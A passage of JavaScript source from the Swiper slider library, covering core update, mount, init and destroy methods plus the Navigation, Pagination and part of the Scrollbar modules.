let slideSize=slides[activeIndex] ? slides[activeIndex].swiperSlideSize:0;
let breakLoop;
for (let i=activeIndex + 1; i < slides.length; i +=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
for (let i=activeIndex - 1; i >=0; i -=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
}else{
if(view==='current'){
for (let i=activeIndex + 1; i < slides.length; i +=1){
const slideInView=exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize:slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
if(slideInView){
spv +=1;
}}
}else{
for (let i=activeIndex - 1; i >=0; i -=1){
const slideInView=slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
if(slideInView){
spv +=1;
}}
}}
return spv;
}
update(){
const swiper=this;
if(!swiper||swiper.destroyed) return;
const {
snapGrid,
params
}=swiper;
if(params.breakpoints){
swiper.setBreakpoint();
}
[...swiper.el.querySelectorAll('[loading="lazy"]')].forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}});
swiper.updateSize();
swiper.updateSlides();
swiper.updateProgress();
swiper.updateSlidesClasses();
function setTranslate(){
const translateValue=swiper.rtlTranslate ? swiper.translate * -1:swiper.translate;
const newTranslate=Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
swiper.setTranslate(newTranslate);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
let translated;
if(params.freeMode&&params.freeMode.enabled&&!params.cssMode){
setTranslate();
if(params.autoHeight){
swiper.updateAutoHeight();
}}else{
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!params.centeredSlides){
const slides=swiper.virtual&&params.virtual.enabled ? swiper.virtual.slides:swiper.slides;
translated=swiper.slideTo(slides.length - 1, 0, false, true);
}else{
translated=swiper.slideTo(swiper.activeIndex, 0, false, true);
}
if(!translated){
setTranslate();
}}
if(params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}
swiper.emit('update');
}
changeDirection(newDirection, needUpdate){
if(needUpdate===void 0){
needUpdate=true;
}
const swiper=this;
const currentDirection=swiper.params.direction;
if(!newDirection){
newDirection=currentDirection==='horizontal' ? 'vertical':'horizontal';
}
if(newDirection===currentDirection||newDirection!=='horizontal'&&newDirection!=='vertical'){
return swiper;
}
swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);
swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);
swiper.emitContainerClasses();
swiper.params.direction=newDirection;
swiper.slides.forEach(slideEl=> {
if(newDirection==='vertical'){
slideEl.style.width='';
}else{
slideEl.style.height='';
}});
swiper.emit('changeDirection');
if(needUpdate) swiper.update();
return swiper;
}
changeLanguageDirection(direction){
const swiper=this;
if(swiper.rtl&&direction==='rtl'||!swiper.rtl&&direction==='ltr') return;
swiper.rtl=direction==='rtl';
swiper.rtlTranslate=swiper.params.direction==='horizontal'&&swiper.rtl;
if(swiper.rtl){
swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='rtl';
}else{
swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='ltr';
}
swiper.update();
}
mount(element){
const swiper=this;
if(swiper.mounted) return true;
let el=element||swiper.params.el;
if(typeof el==='string'){
el=document.querySelector(el);
}
if(!el){
return false;
}
el.swiper=swiper;
if(el.parentNode&&el.parentNode.host&&el.parentNode.host.nodeName==='SWIPER-CONTAINER'){
swiper.isElement=true;
}
const getWrapperSelector=()=> {
return `.${(swiper.params.wrapperClass||'').trim().split(' ').join('.')}`;
};
const getWrapper=()=> {
if(el&&el.shadowRoot&&el.shadowRoot.querySelector){
const res=el.shadowRoot.querySelector(getWrapperSelector());
return res;
}
return elementChildren(el, getWrapperSelector())[0];
};
let wrapperEl=getWrapper();
if(!wrapperEl&&swiper.params.createElements){
wrapperEl=createElement('div', swiper.params.wrapperClass);
el.append(wrapperEl);
elementChildren(el, `.${swiper.params.slideClass}`).forEach(slideEl=> {
wrapperEl.append(slideEl);
});
}
Object.assign(swiper, {
el,
wrapperEl,
slidesEl: swiper.isElement&&!el.parentNode.host.slideSlots ? el.parentNode.host:wrapperEl,
hostEl: swiper.isElement ? el.parentNode.host:el,
mounted: true,
rtl: el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl',
rtlTranslate: swiper.params.direction==='horizontal'&&(el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl'),
wrongRTL: elementStyle(wrapperEl, 'display')==='-webkit-box'
});
return true;
}
init(el){
const swiper=this;
if(swiper.initialized) return swiper;
const mounted=swiper.mount(el);
if(mounted===false) return swiper;
swiper.emit('beforeInit');
if(swiper.params.breakpoints){
swiper.setBreakpoint();
}
swiper.addClasses();
swiper.updateSize();
swiper.updateSlides();
if(swiper.params.watchOverflow){
swiper.checkOverflow();
}
if(swiper.params.grabCursor&&swiper.enabled){
swiper.setGrabCursor();
}
if(swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);
}else{
swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
}
if(swiper.params.loop){
swiper.loopCreate();
}
swiper.attachEvents();
const lazyElements=[...swiper.el.querySelectorAll('[loading="lazy"]')];
if(swiper.isElement){
lazyElements.push(...swiper.hostEl.querySelectorAll('[loading="lazy"]'));
}
lazyElements.forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}else{
imageEl.addEventListener('load', e=> {
processLazyPreloader(swiper, e.target);
});
}});
preload(swiper);
swiper.initialized=true;
preload(swiper);
swiper.emit('init');
swiper.emit('afterInit');
return swiper;
}
destroy(deleteInstance, cleanStyles){
if(deleteInstance===void 0){
deleteInstance=true;
}
if(cleanStyles===void 0){
cleanStyles=true;
}
const swiper=this;
const {
params,
el,
wrapperEl,
slides
}=swiper;
if(typeof swiper.params==='undefined'||swiper.destroyed){
return null;
}
swiper.emit('beforeDestroy');
swiper.initialized=false;
swiper.detachEvents();
if(params.loop){
swiper.loopDestroy();
}
if(cleanStyles){
swiper.removeClasses();
el.removeAttribute('style');
wrapperEl.removeAttribute('style');
if(slides&&slides.length){
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
slideEl.removeAttribute('style');
slideEl.removeAttribute('data-swiper-slide-index');
});
}}
swiper.emit('destroy');
Object.keys(swiper.eventsListeners).forEach(eventName=> {
swiper.off(eventName);
});
if(deleteInstance!==false){
swiper.el.swiper=null;
deleteProps(swiper);
}
swiper.destroyed=true;
return null;
}
static extendDefaults(newDefaults){
extend(extendedDefaults, newDefaults);
}
static get extendedDefaults(){
return extendedDefaults;
}
static get defaults(){
return defaults;
}
static installModule(mod){
if(!Swiper.prototype.__modules__) Swiper.prototype.__modules__=[];
const modules=Swiper.prototype.__modules__;
if(typeof mod==='function'&&modules.indexOf(mod) < 0){
modules.push(mod);
}}
static use(module){
if(Array.isArray(module)){
module.forEach(m=> Swiper.installModule(m));
return Swiper;
}
Swiper.installModule(module);
return Swiper;
}}
Object.keys(prototypes).forEach(prototypeGroup=> {
Object.keys(prototypes[prototypeGroup]).forEach(protoMethod=> {
Swiper.prototype[protoMethod]=prototypes[prototypeGroup][protoMethod];
});
});
Swiper.use([Resize, Observer]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps){
if(swiper.params.createElements){
Object.keys(checkProps).forEach(key=> {
if(!params[key]&&params.auto===true){
let element=elementChildren(swiper.el, `.${checkProps[key]}`)[0];
if(!element){
element=createElement('div', checkProps[key]);
element.className=checkProps[key];
swiper.el.append(element);
}
params[key]=element;
originalParams[key]=element;
}});
}
return params;
}
function Navigation(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
extendParams({
navigation: {
nextEl: null,
prevEl: null,
hideOnClick: false,
disabledClass: 'swiper-button-disabled',
hiddenClass: 'swiper-button-hidden',
lockClass: 'swiper-button-lock',
navigationDisabledClass: 'swiper-navigation-disabled'
}});
swiper.navigation={
nextEl: null,
prevEl: null
};
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function getEl(el){
let res;
if(el&&typeof el==='string'&&swiper.isElement){
res=swiper.el.querySelector(el);
if(res) return res;
}
if(el){
if(typeof el==='string') res=[...document.querySelectorAll(el)];
if(swiper.params.uniqueNavElements&&typeof el==='string'&&res.length > 1&&swiper.el.querySelectorAll(el).length===1){
res=swiper.el.querySelector(el);
}}
if(el&&!res) return el;
return res;
}
function toggleEl(el, disabled){
const params=swiper.params.navigation;
el=makeElementsArray(el);
el.forEach(subEl=> {
if(subEl){
subEl.classList[disabled ? 'add':'remove'](...params.disabledClass.split(' '));
if(subEl.tagName==='BUTTON') subEl.disabled=disabled;
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}}
});
}
function update(){
const {
nextEl,
prevEl
}=swiper.navigation;
if(swiper.params.loop){
toggleEl(prevEl, false);
toggleEl(nextEl, false);
return;
}
toggleEl(prevEl, swiper.isBeginning&&!swiper.params.rewind);
toggleEl(nextEl, swiper.isEnd&&!swiper.params.rewind);
}
function onPrevClick(e){
e.preventDefault();
if(swiper.isBeginning&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slidePrev();
emit('navigationPrev');
}
function onNextClick(e){
e.preventDefault();
if(swiper.isEnd&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slideNext();
emit('navigationNext');
}
function init(){
const params=swiper.params.navigation;
swiper.params.navigation=createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
nextEl: 'swiper-button-next',
prevEl: 'swiper-button-prev'
});
if(!(params.nextEl||params.prevEl)) return;
let nextEl=getEl(params.nextEl);
let prevEl=getEl(params.prevEl);
Object.assign(swiper.navigation, {
nextEl,
prevEl
});
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const initButton=(el, dir)=> {
if(el){
el.addEventListener('click', dir==='next' ? onNextClick:onPrevClick);
}
if(!swiper.enabled&&el){
el.classList.add(...params.lockClass.split(' '));
}};
nextEl.forEach(el=> initButton(el, 'next'));
prevEl.forEach(el=> initButton(el, 'prev'));
}
function destroy(){
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const destroyButton=(el, dir)=> {
el.removeEventListener('click', dir==='next' ? onNextClick:onPrevClick);
el.classList.remove(...swiper.params.navigation.disabledClass.split(' '));
};
nextEl.forEach(el=> destroyButton(el, 'next'));
prevEl.forEach(el=> destroyButton(el, 'prev'));
}
on('init', ()=> {
if(swiper.params.navigation.enabled===false){
disable();
}else{
init();
update();
}});
on('toEdge fromEdge lock unlock', ()=> {
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
if(swiper.enabled){
update();
return;
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.add(swiper.params.navigation.lockClass));
});
on('click', (_s, e)=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const targetEl=e.target;
if(swiper.params.navigation.hideOnClick&&!prevEl.includes(targetEl)&&!nextEl.includes(targetEl)){
if(swiper.pagination&&swiper.params.pagination&&swiper.params.pagination.clickable&&(swiper.pagination.el===targetEl||swiper.pagination.el.contains(targetEl))) return;
let isHidden;
if(nextEl.length){
isHidden=nextEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}else if(prevEl.length){
isHidden=prevEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}
if(isHidden===true){
emit('navigationShow');
}else{
emit('navigationHide');
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.toggle(swiper.params.navigation.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(...swiper.params.navigation.navigationDisabledClass.split(' '));
init();
update();
};
const disable=()=> {
swiper.el.classList.add(...swiper.params.navigation.navigationDisabledClass.split(' '));
destroy();
};
Object.assign(swiper.navigation, {
enable,
disable,
update,
init,
destroy
});
}
function classesToSelector(classes){
if(classes===void 0){
classes='';
}
return `.${classes.trim().replace(/([\.:!+\/])/g, '\\$1')
.replace(/ /g, '.')}`;
}
function Pagination(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const pfx='swiper-pagination';
extendParams({
pagination: {
el: null,
bulletElement: 'span',
clickable: false,
hideOnClick: false,
renderBullet: null,
renderProgressbar: null,
renderFraction: null,
renderCustom: null,
progressbarOpposite: false,
type: 'bullets',
dynamicBullets: false,
dynamicMainBullets: 1,
formatFractionCurrent: number=> number,
formatFractionTotal: number=> number,
bulletClass: `${pfx}-bullet`,
bulletActiveClass: `${pfx}-bullet-active`,
modifierClass: `${pfx}-`,
currentClass: `${pfx}-current`,
totalClass: `${pfx}-total`,
hiddenClass: `${pfx}-hidden`,
progressbarFillClass: `${pfx}-progressbar-fill`,
progressbarOppositeClass: `${pfx}-progressbar-opposite`,
clickableClass: `${pfx}-clickable`,
lockClass: `${pfx}-lock`,
horizontalClass: `${pfx}-horizontal`,
verticalClass: `${pfx}-vertical`,
paginationDisabledClass: `${pfx}-disabled`
}});
swiper.pagination={
el: null,
bullets: []
};
let bulletSize;
let dynamicBulletIndex=0;
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function isPaginationDisabled(){
return !swiper.params.pagination.el||!swiper.pagination.el||Array.isArray(swiper.pagination.el)&&swiper.pagination.el.length===0;
}
function setSideBullets(bulletEl, position){
const {
bulletActiveClass
}=swiper.params.pagination;
if(!bulletEl) return;
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}`);
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}-${position}`);
}}
}
function onBulletClick(e){
const bulletEl=e.target.closest(classesToSelector(swiper.params.pagination.bulletClass));
if(!bulletEl){
return;
}
e.preventDefault();
const index=elementIndex(bulletEl) * swiper.params.slidesPerGroup;
if(swiper.params.loop){
if(swiper.realIndex===index) return;
swiper.slideToLoop(index);
}else{
swiper.slideTo(index);
}}
function update(){
const rtl=swiper.rtl;
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let current;
let previousIndex;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.slides.length;
const total=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.loop){
previousIndex=swiper.previousRealIndex||0;
current=swiper.params.slidesPerGroup > 1 ? Math.floor(swiper.realIndex / swiper.params.slidesPerGroup):swiper.realIndex;
}else if(typeof swiper.snapIndex!=='undefined'){
current=swiper.snapIndex;
previousIndex=swiper.previousSnapIndex;
}else{
previousIndex=swiper.previousIndex||0;
current=swiper.activeIndex||0;
}
if(params.type==='bullets'&&swiper.pagination.bullets&&swiper.pagination.bullets.length > 0){
const bullets=swiper.pagination.bullets;
let firstIndex;
let lastIndex;
let midIndex;
if(params.dynamicBullets){
bulletSize=elementOuterSize(bullets[0], swiper.isHorizontal() ? 'width':'height', true);
el.forEach(subEl=> {
subEl.style[swiper.isHorizontal() ? 'width':'height']=`${bulletSize * (params.dynamicMainBullets + 4)}px`;
});
if(params.dynamicMainBullets > 1&&previousIndex!==undefined){
dynamicBulletIndex +=current - (previousIndex||0);
if(dynamicBulletIndex > params.dynamicMainBullets - 1){
dynamicBulletIndex=params.dynamicMainBullets - 1;
}else if(dynamicBulletIndex < 0){
dynamicBulletIndex=0;
}}
firstIndex=Math.max(current - dynamicBulletIndex, 0);
lastIndex=firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
midIndex=(lastIndex + firstIndex) / 2;
}
bullets.forEach(bulletEl=> {
const classesToRemove=[...['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix=> `${params.bulletActiveClass}${suffix}`)].map(s=> typeof s==='string'&&s.includes(' ') ? s.split(' '):s).flat();
bulletEl.classList.remove(...classesToRemove);
});
if(el.length > 1){
bullets.forEach(bullet=> {
const bulletIndex=elementIndex(bullet);
if(bulletIndex===current){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}else if(swiper.isElement){
bullet.setAttribute('part', 'bullet');
}
if(params.dynamicBullets){
if(bulletIndex >=firstIndex&&bulletIndex <=lastIndex){
bullet.classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}
if(bulletIndex===firstIndex){
setSideBullets(bullet, 'prev');
}
if(bulletIndex===lastIndex){
setSideBullets(bullet, 'next');
}}
});
}else{
const bullet=bullets[current];
if(bullet){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}
if(swiper.isElement){
bullets.forEach((bulletEl, bulletIndex)=> {
bulletEl.setAttribute('part', bulletIndex===current ? 'bullet-active':'bullet');
});
}
if(params.dynamicBullets){
const firstDisplayedBullet=bullets[firstIndex];
const lastDisplayedBullet=bullets[lastIndex];
for (let i=firstIndex; i <=lastIndex; i +=1){
if(bullets[i]){
bullets[i].classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}}
setSideBullets(firstDisplayedBullet, 'prev');
setSideBullets(lastDisplayedBullet, 'next');
}}
if(params.dynamicBullets){
const dynamicBulletsLength=Math.min(bullets.length, params.dynamicMainBullets + 4);
const bulletsOffset=(bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
const offsetProp=rtl ? 'right':'left';
bullets.forEach(bullet=> {
bullet.style[swiper.isHorizontal() ? offsetProp:'top']=`${bulletsOffset}px`;
});
}}
el.forEach((subEl, subElIndex)=> {
if(params.type==='fraction'){
subEl.querySelectorAll(classesToSelector(params.currentClass)).forEach(fractionEl=> {
fractionEl.textContent=params.formatFractionCurrent(current + 1);
});
subEl.querySelectorAll(classesToSelector(params.totalClass)).forEach(totalEl=> {
totalEl.textContent=params.formatFractionTotal(total);
});
}
if(params.type==='progressbar'){
let progressbarDirection;
if(params.progressbarOpposite){
progressbarDirection=swiper.isHorizontal() ? 'vertical':'horizontal';
}else{
progressbarDirection=swiper.isHorizontal() ? 'horizontal':'vertical';
}
const scale=(current + 1) / total;
let scaleX=1;
let scaleY=1;
if(progressbarDirection==='horizontal'){
scaleX=scale;
}else{
scaleY=scale;
}
subEl.querySelectorAll(classesToSelector(params.progressbarFillClass)).forEach(progressEl=> {
progressEl.style.transform=`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`;
progressEl.style.transitionDuration=`${swiper.params.speed}ms`;
});
}
if(params.type==='custom'&&params.renderCustom){
subEl.innerHTML=params.renderCustom(swiper, current + 1, total);
if(subElIndex===0) emit('paginationRender', subEl);
}else{
if(subElIndex===0) emit('paginationRender', subEl);
emit('paginationUpdate', subEl);
}
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}});
}
function render(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.grid&&swiper.params.grid.rows > 1 ? swiper.slides.length / Math.ceil(swiper.params.grid.rows):swiper.slides.length;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let paginationHTML='';
if(params.type==='bullets'){
let numberOfBullets=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.freeMode&&swiper.params.freeMode.enabled&&numberOfBullets > slidesLength){
numberOfBullets=slidesLength;
}
for (let i=0; i < numberOfBullets; i +=1){
if(params.renderBullet){
paginationHTML +=params.renderBullet.call(swiper, i, params.bulletClass);
}else{
paginationHTML +=`<${params.bulletElement} ${swiper.isElement ? 'part="bullet"':''} class="${params.bulletClass}"></${params.bulletElement}>`;
}}
}
if(params.type==='fraction'){
if(params.renderFraction){
paginationHTML=params.renderFraction.call(swiper, params.currentClass, params.totalClass);
}else{
paginationHTML=`<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
}}
if(params.type==='progressbar'){
if(params.renderProgressbar){
paginationHTML=params.renderProgressbar.call(swiper, params.progressbarFillClass);
}else{
paginationHTML=`<span class="${params.progressbarFillClass}"></span>`;
}}
swiper.pagination.bullets=[];
el.forEach(subEl=> {
if(params.type!=='custom'){
subEl.innerHTML=paginationHTML||'';
}
if(params.type==='bullets'){
swiper.pagination.bullets.push(...subEl.querySelectorAll(classesToSelector(params.bulletClass)));
}});
if(params.type!=='custom'){
emit('paginationRender', el[0]);
}}
function init(){
swiper.params.pagination=createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
el: 'swiper-pagination'
});
const params=swiper.params.pagination;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=[...document.querySelectorAll(params.el)];
}
if(!el){
el=params.el;
}
if(!el||el.length===0) return;
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&Array.isArray(el)&&el.length > 1){
el=[...swiper.el.querySelectorAll(params.el)];
if(el.length > 1){
el=el.filter(subEl=> {
if(elementParents(subEl, '.swiper')[0]!==swiper.el) return false;
return true;
})[0];
}}
if(Array.isArray(el)&&el.length===1) el=el[0];
Object.assign(swiper.pagination, {
el
});
el=makeElementsArray(el);
el.forEach(subEl=> {
if(params.type==='bullets'&&params.clickable){
subEl.classList.add(...(params.clickableClass||'').split(' '));
}
subEl.classList.add(params.modifierClass + params.type);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.type==='bullets'&&params.dynamicBullets){
subEl.classList.add(`${params.modifierClass}${params.type}-dynamic`);
dynamicBulletIndex=0;
if(params.dynamicMainBullets < 1){
params.dynamicMainBullets=1;
}}
if(params.type==='progressbar'&&params.progressbarOpposite){
subEl.classList.add(params.progressbarOppositeClass);
}
if(params.clickable){
subEl.addEventListener('click', onBulletClick);
}
if(!swiper.enabled){
subEl.classList.add(params.lockClass);
}});
}
function destroy(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.hiddenClass);
subEl.classList.remove(params.modifierClass + params.type);
subEl.classList.remove(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.clickable){
subEl.classList.remove(...(params.clickableClass||'').split(' '));
subEl.removeEventListener('click', onBulletClick);
}});
}
if(swiper.pagination.bullets) swiper.pagination.bullets.forEach(subEl=> subEl.classList.remove(...params.bulletActiveClass.split(' ')));
}
on('changeDirection', ()=> {
if(!swiper.pagination||!swiper.pagination.el) return;
const params=swiper.params.pagination;
let {
el
}=swiper.pagination;
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.horizontalClass, params.verticalClass);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
});
});
on('init', ()=> {
if(swiper.params.pagination.enabled===false){
disable();
}else{
init();
render();
update();
}});
on('activeIndexChange', ()=> {
if(typeof swiper.snapIndex==='undefined'){
update();
}});
on('snapIndexChange', ()=> {
update();
});
on('snapGridLengthChange', ()=> {
render();
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList[swiper.enabled ? 'remove':'add'](swiper.params.pagination.lockClass));
}});
on('lock unlock', ()=> {
update();
});
on('click', (_s, e)=> {
const targetEl=e.target;
const el=makeElementsArray(swiper.pagination.el);
if(swiper.params.pagination.el&&swiper.params.pagination.hideOnClick&&el&&el.length > 0&&!targetEl.classList.contains(swiper.params.pagination.bulletClass)){
if(swiper.navigation&&(swiper.navigation.nextEl&&targetEl===swiper.navigation.nextEl||swiper.navigation.prevEl&&targetEl===swiper.navigation.prevEl)) return;
const isHidden=el[0].classList.contains(swiper.params.pagination.hiddenClass);
if(isHidden===true){
emit('paginationShow');
}else{
emit('paginationHide');
}
el.forEach(subEl=> subEl.classList.toggle(swiper.params.pagination.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.remove(swiper.params.pagination.paginationDisabledClass));
}
init();
render();
update();
};
const disable=()=> {
swiper.el.classList.add(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.add(swiper.params.pagination.paginationDisabledClass));
}
destroy();
};
Object.assign(swiper.pagination, {
enable,
disable,
render,
update,
init,
destroy
});
}
function Scrollbar(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const document=getDocument();
let isTouched=false;
let timeout=null;
let dragTimeout=null;
let dragStartPos;
let dragSize;
let trackSize;
let divider;
extendParams({
scrollbar: {
el: null,
dragSize: 'auto',
hide: false,
draggable: false,
snapOnRelease: true,
lockClass: 'swiper-scrollbar-lock',
dragClass: 'swiper-scrollbar-drag',
scrollbarDisabledClass: 'swiper-scrollbar-disabled',
horizontalClass: `swiper-scrollbar-horizontal`,
verticalClass: `swiper-scrollbar-vertical`
}});
swiper.scrollbar={
el: null,
dragEl: null
};
function setTranslate(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
dragEl,
el
}=scrollbar;
const params=swiper.params.scrollbar;
const progress=swiper.params.loop ? swiper.progressLoop:swiper.progress;
let newSize=dragSize;
let newPos=(trackSize - dragSize) * progress;
if(rtl){
newPos=-newPos;
if(newPos > 0){
newSize=dragSize - newPos;
newPos=0;
}else if(-newPos + dragSize > trackSize){
newSize=trackSize + newPos;
}}else if(newPos < 0){
newSize=dragSize + newPos;
newPos=0;
}else if(newPos + dragSize > trackSize){
newSize=trackSize - newPos;
}
if(swiper.isHorizontal()){
dragEl.style.transform=`translate3d(${newPos}px, 0, 0)`;
dragEl.style.width=`${newSize}px`;
}else{
dragEl.style.transform=`translate3d(0px, ${newPos}px, 0)`;
dragEl.style.height=`${newSize}px`;
}
if(params.hide){
clearTimeout(timeout);
el.style.opacity=1;
timeout=setTimeout(()=> {
el.style.opacity=0;
el.style.transitionDuration='400ms';
}, 1000);
}}
function setTransition(duration){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
swiper.scrollbar.dragEl.style.transitionDuration=`${duration}ms`;
}
function updateSize(){
if(!swiper.params.scrollbar.el||!swiper.scrollbar.el) return;
const {
scrollbar
}=swiper;
const {
dragEl,
el
}=scrollbar;
dragEl.style.width='';
dragEl.style.height='';
trackSize=swiper.isHorizontal() ? el.offsetWidth:el.offsetHeight;
divider=swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0]:0));
if(swiper.params.scrollbar.dragSize==='auto'){
dragSize=trackSize * divider;
}else{
dragSize=parseInt(swiper.params.scrollbar.dragSize, 10);
}
if(swiper.isHorizontal()){
dragEl.style.width=`${dragSize}px`;
}else{
dragEl.style.height=`${dragSize}px`;
}
if(divider >=1){
el.style.display='none';
}else{
el.style.display='';
}
if(swiper.params.scrollbar.hide){
el.style.opacity=0;
}
if(swiper.params.watchOverflow&&swiper.enabled){
scrollbar.el.classList[swiper.isLocked ? 'add':'remove'](swiper.params.scrollbar.lockClass);
}}
function getPointerPosition(e){
return swiper.isHorizontal() ? e.clientX:e.clientY;
}
function setDragPosition(e){
const {
scrollbar,
rtlTranslate: rtl
}=swiper;
const {
el
}=scrollbar;
let positionRatio;
positionRatio=(getPointerPosition(e) - elementOffset(el)[swiper.isHorizontal() ? 'left':'top'] - (dragStartPos!==null ? dragStartPos:dragSize / 2)) / (trackSize - dragSize);
positionRatio=Math.max(Math.min(positionRatio, 1), 0);
if(rtl){
positionRatio=1 - positionRatio;
}
const position=swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
swiper.updateProgress(position);
swiper.setTranslate(position);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
function onDragStart(e){
const params=swiper.params.scrollbar;
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
isTouched=true;
dragStartPos=e.target===dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left':'top']:null;
e.preventDefault();
e.stopPropagation();
wrapperEl.style.transitionDuration='100ms';
dragEl.style.transitionDuration='100ms';
setDragPosition(e);
clearTimeout(dragTimeout);
el.style.transitionDuration='0ms';
if(params.hide){
el.style.opacity=1;
}
if(swiper.params.cssMode){
swiper.wrapperEl.style['scroll-snap-type']='none';
}
emit('scrollbarDragStart', e);
}
function onDragMove(e){
const {
scrollbar,
wrapperEl
}=swiper;
const {
el,
dragEl
}=scrollbar;
if(!isTouched) return;
